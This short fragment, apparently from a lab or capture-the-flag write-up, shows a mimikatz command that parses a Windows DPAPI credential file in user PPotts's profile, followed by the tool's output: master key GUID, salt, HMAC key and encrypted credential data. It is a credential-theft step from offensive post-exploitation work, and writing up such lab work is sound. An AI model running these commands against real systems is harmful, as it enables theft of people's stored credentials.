 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 88fdf043461d4913a49680c2cf45e8e6
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : b68952824efb5374f396ef024b7f4f56
  dwDataLen          : 00000098 - 152
  pbData             : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c98d67768350051ae93d9c493596d3e5
06fae0b6e885acd9d2a2837095d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342b6b212d85a46be1e2b45f6fcebd140755ec9d328c6d66a7bab635346de54fe
e236a63d20507
  dwSignLen          : 00000014 - 20
  pbSign             : 3a5e83bb958d713bfae523404a4de188a0319830